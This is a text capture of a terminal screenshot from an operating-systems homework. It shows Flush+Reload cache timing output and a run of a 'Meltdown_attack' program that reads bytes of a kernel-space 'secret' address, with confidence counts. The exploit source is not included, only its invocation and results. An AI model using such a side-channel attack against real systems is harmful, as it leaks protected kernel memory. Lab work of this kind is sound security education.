 Activities Terminal Fri 08:24
user@ubuntu: ~/Desktop/OS/os_hw4
File Edit View Search Terminal Help
time of accessing elements in probe_array[243*4096]: 340
time of accessing elements in probe_array[244*4096]: 356
time of accessing elements in probe_array[245*4096]: 340
time of accessing elements in probe_array[246*4096]: 356
time of accessing elements in probe_array[247*4096]: 332
time of accessing elements in probe_array[248*4096]: 324
time of accessing elements in probe_array[249*4096]: 324
time of accessing elements in probe_array[250*4096]: 320
time of accessing elements in probe_array[251*4096]: 316
time of accessing elements in probe_array[252*4096]: 344
time of accessing elements in probe_array[253*4096]: 324
time of accessing elements in probe_array[254*4096]: 324
time of accessing elements in probe_array[255*4096]: 324
user@ubuntu:~/Desktop/OS/os_hw4$ chmod +x ./Meltdown_attack ffffffffc0797168 7
324
chmod: cannot access 'ffffffffc0797168': No such file or directory
chmod: cannot access '7': No such file or directory
chmod: cannot access '324': No such file or directory
user@ubuntu:~/Desktop/OS/os_hw4$ chmod +x ./Meltdown_attack
user@ubuntu:~/Desktop/OS/os_hw4$ ./Meltdown_attack ffffffffc0797168 7 324
The secret value at ffffffffc0797168 is 91 [ 996/1000
The secret value at ffffffffc0797169 is 114 r 993/1000
The secret value at ffffffffc079716a is 71 G 992/1000
The secret value at ffffffffc079716b is 104 h 988/1000
The secret value at ffffffffc079716c is 104 h 990/1000
The secret value at ffffffffc079716d is 120 x 989/1000
The secret value at ffffffffc079716e is 224 � 993/1000
user@ubuntu:~/Desktop/OS/os_hw4$